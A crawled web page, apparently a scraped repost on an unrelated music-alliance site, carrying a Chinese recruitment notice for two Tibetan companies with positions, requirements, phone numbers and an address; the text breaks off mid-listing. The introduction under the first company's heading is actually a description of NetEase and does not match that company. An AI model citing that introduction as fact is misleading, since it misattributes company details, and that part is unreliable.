

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/lmls_3/xiangqing_41784554.htm
body_size: 10027
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="西藏合力同创公司西藏优格仓工贸等公司招聘简章待遇从优" />
    <meta name="description" content="西藏公考关注我哟☀ 定期推送招考信息，每日一练，备考技巧，考试真题，讲座安排，招聘信息等诸多优质内容！关注我们妥妥没错！课程咨询热线：0891-6227608微信客服：xzhuatu07地址:新藏大对面华图教育，新藏大对面唯一正规分校，其余" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>西藏合力同创公司西藏优格仓工贸等公司招聘简章待遇从优-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/lmls_3.htm">联盟历史</a> &gt;西藏合力同创公司西藏优格仓工贸等公司招聘简章待遇从优</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>西藏合力同创公司西藏优格仓工贸等公司招聘简章待遇从优</h1>
                            <span>2022-06-28 03:07:06</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section data-role="outer" label="Powered by 135editor.com" style="font-size: 16px;white-space: normal;max-width: 100%;color: rgb(62, 62, 62);line-height: 25.6px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="88967" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><fieldset style="padding: 5px;max-width: 100%;min-width: 0px;letter-spacing: 1px;text-align: justify;border-width: 1px;border-style: solid;border-color: rgb(0, 187, 236);font-family: 微软雅黑;font-size: 12px;background-color: rgb(248, 247, 245);box-sizing: border-box !important;word-wrap: break-word !important;"><legend style="margin-right: 10px;margin-left: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" style="padding: 5px 10px;max-width: 100%;color: rgb(255, 255, 255);font-weight: bold;font-size: 14px;border-radius: 5px;background-color: rgb(0, 187, 236);box-sizing: border-box !important;word-wrap: break-word !important;">西藏公考<span style="max-width: 100%;line-height: 24px;">关注我哟</span></span></legend><blockquote style="padding-left: 0px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 24px;color: rgb(255, 192, 0);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(255, 192, 0);line-height: 24px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">☀ </span><span style="max-width: 100%;color: rgb(127, 127, 127);line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;">定期推送<span style="max-width: 100%;color: rgb(255, 0, 0);">招考信息</span></span><span style="max-width: 100%;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;"><span style="max-width: 100%;color: rgb(127, 127, 127);box-sizing: border-box !important;word-wrap: break-word !important;">，</span><span style="max-width: 100%;color: rgb(0, 176, 80);box-sizing: border-box !important;word-wrap: break-word !important;">每日一练</span><span style="max-width: 100%;color: rgb(127, 127, 127);box-sizing: border-box !important;word-wrap: break-word !important;">，</span><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(112, 48, 160);">备考技巧</span><span style="max-width: 100%;color: rgb(127, 127, 127);">，</span><span style="max-width: 100%;color: rgb(0, 176, 240);">考试真题</span><span style="max-width: 100%;color: rgb(127, 127, 127);">，</span><span style="max-width: 100%;color: rgb(146, 208, 80);">讲座安排，<span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">招聘信息</span></span></span></span><span style="max-width: 100%;color: rgb(127, 127, 127);">等诸多优质内容！关注我们妥妥没错！</span></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28px;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">课程咨询热线：<span style="max-width: 100%;color: rgb(62, 62, 62);text-align: center;">0891-6227608</span></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28px;font-size: 16px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 12px;color: rgb(255, 41, 65);">微信客服</span><span style="max-width: 100%;">：<span style="max-width: 100%;font-size: 12px;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">xzhuatu07</span></span></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;">地址:新藏大对面华图教育，新藏大对面唯一正规分校，其余地址均为假冒！</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;">西藏公考365为假华图</span></strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;">，谨防上当受骗，<span style="max-width: 100%;line-height: 28px;color: rgb(0, 82, 255);">请认准西藏公考正规公众号</span></span></strong></p></blockquote></fieldset></section></section></section></section></section><p style="text-align: center;"><span style="color: rgb(61, 170, 214);"><strong>西藏合力同创科技有限责任公司</strong></span></p><p style="text-align: center;"><span style="color: rgb(61, 170, 214);"><strong>招聘简章</strong></span></p><p><br></p><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;vertical-align: top;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;font-size: 11px;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);box-sizing: border-box;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);box-sizing: border-box;"><p style="max-width: 100%;min-height: 1em;"><strong style="max-width: 100%;">单位简介</strong></p></section></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-left: 16px;max-width: 100%;display: inline-block;width: 100%;vertical-align: top;border-width: 0px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-left: 10px;max-width: 100%;display: inline-block;width: 100%;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="max-width: 100%;font-size: 14px;text-align: justify;color: #706d6d;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">网易公司（NASDAQ: NTES）是中国的互联网公司，利用互联网技术，加强人与人之间信息的交流和共享，实现“网聚人的力量”。作为中国领先的综合性互联网技术公司，网易不仅致力于中国电子商务及IT产业的持续发展，同时也为促进国民数字化生活指数、缩减数字鸿沟而努力。网易把千百万网民聚集在一起，在实现资讯共享的同时，为他们提供更好的服务，为他们创造更愉悦的在线体验。网易公司拥有门户网站、云服务、电子邮箱 、在线游戏、在线教育、 在线音乐、电子商务等多种服务。</p></section></section></section></section></section></section></section></section></section></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;vertical-align: top;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;vertical-align: top;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;font-size: 11px;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);box-sizing: border-box;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);box-sizing: border-box;"><p style="max-width: 100%;min-height: 1em;"><strong style="max-width: 100%;">招聘岗位及要求</strong></p></section></section></section></section></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;vertical-align: top;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-left: 16px;max-width: 100%;display: inline-block;width: 100%;vertical-align: top;border-width: 0px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-left: 10px;max-width: 100%;display: inline-block;width: 100%;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;"><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin: auto;max-width: 100%;width: 0.5em;height: 0.5em;"><section style="max-width: 100%;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><section style="max-width: 100%;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);"></section></section></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="max-width: 100%;text-align: justify;font-size: 14px;color: rgb(112, 109, 109);"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;">1.新闻主播             1-2名          </strong></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;">2.媒体运营              2名           </strong></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;">3.新闻编辑实习生   若干名</strong></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;">4.项目策划              2名    </strong></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;">5.人事行政主管       1名</strong></p></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;"><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin: auto;max-width: 100%;width: 0.5em;height: 0.5em;"><section style="max-width: 100%;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><section style="max-width: 100%;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);"></section></section></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="max-width: 100%;text-align: justify;font-size: 14px;color: #706d6d;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;text-indent: 2em;letter-spacing: 0px;">薪资待遇：</strong><span style="max-width: 100%;text-indent: 2em;letter-spacing: 0px;">面议</span><br style="max-width: 100%;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;"><strong style="max-width: 100%;">岗位要求：</strong>本科及以上学历， 传媒院校毕业者及有相关工作经验者优先考虑， 从业时间及经验丰富者可放宽限制。</p></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;"><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin: auto;max-width: 100%;width: 0.5em;height: 0.5em;"><section style="max-width: 100%;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><section style="max-width: 100%;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);"></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;vertical-align: top;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;font-size: 11px;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);box-sizing: border-box;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);box-sizing: border-box;"><p style="max-width: 100%;min-height: 1em;"><strong style="max-width: 100%;">联系方式</strong></p></section></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-left: 16px;max-width: 100%;display: inline-block;width: 100%;vertical-align: top;border-width: 0px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="max-width: 100%;"><section class="" style="padding-left: 10px;max-width: 100%;display: inline-block;width: 100%;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;box-sizing: border-box;"><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;"><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin: auto;max-width: 100%;width: 0.5em;height: 0.5em;"><section style="max-width: 100%;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><section style="max-width: 100%;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);"></section></section></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;"><section class="" style="max-width: 100%;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">联  系  人：王先生 </p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">联系电话：18612324748      </p><p style="max-width: 100%;min-height: 1em;text-indent: 2em;">公司地址：柳梧新区国际总部城6栋1单元801   </p></section></section></section><section class="_135editor" style="max-width: 100%;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;"><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);box-sizing: border-box;"></section><section class="" style="margin: auto;max-width: 100%;width: 0.5em;height: 0.5em;"><section style="max-width: 100%;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);"><section style="max-width: 100%;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);"></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="_135editor" style=""><section class="" style="max-width: 100%;"><section class="" style="max-width: 100%;font-size: 14px;text-align: right;color: rgb(112, 109, 109);"></section></section></section><section data-role="paragraph" class="_135editor" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><p><br></p></section></section><section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section class="_135editor" data-tools="135编辑器" data-id="91910" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section style="text-align:center;"><section style="display:inline-block;width:300px;"></section></section><section style="text-align:center;"><section style="display:inline-block;width:300px;"></section></section><p style="color: rgb(93, 193, 205);text-align: center;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">西藏优格仓工贸有限公司</strong></p><p style="color: rgb(93, 193, 205);text-align: center;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">招聘简章</strong></p><section style="text-align:center;"><section style="display:inline-block;width:300px;"><br></section><br></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 11px;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;box-sizing: border-box;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);word-wrap: break-word !important;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">单位简介</strong></p></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 16px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;border-width: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 459px;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;">西藏优格仓企业成立于本世纪初，公司以弘扬藏地优秀文化，努力发展地方经济委目标，本着尽善尽美、追求实效的管理理念，以健康民众生活为核心宗旨，奉质量为企业信仰，主要经营高级工艺品、藏区名优土特产、传统名贵藏香、藏纸及矿物原料古艺开发和各类绿色环保产品等的生产和销售。</p></section></section></section></section></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 11px;word-wrap: break-word !important;"><section class="" style="margin-top: 5px;padding-bottom: 3px;max-width: 100%;box-sizing: border-box;display: inline-block;line-height: 1.2;background-color: rgb(211, 246, 243);word-wrap: break-word !important;"><section class="" style="margin: -5px 5px 2px -5px;padding: 5px 5px 2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;display: inline-block;vertical-align: top;color: rgb(93, 193, 205);font-size: 15px;background-color: rgb(210, 246, 243);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">招聘岗位及要求</strong></p></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 16px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 475px;vertical-align: top;border-width: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-left: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 459px;vertical-align: top;border-left: 2px dashed rgb(160, 160, 160);border-bottom-left-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: left;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin-top: 0.2em;max-width: 100%;box-sizing: border-box;display: inline-block;float: right;width: 201.141px;border-width: 1px;border-style: dotted;border-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section><section class="" style="margin: auto;max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;transform: rotate(45deg);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 0.5em;height: 0.5em;background-color: rgb(148, 241, 233);word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;text-align: justify;color: rgb(112, 109, 109);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">销售营业员3名       </strong></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-indent: 2em;word-wrap: break-word !important;"><strong 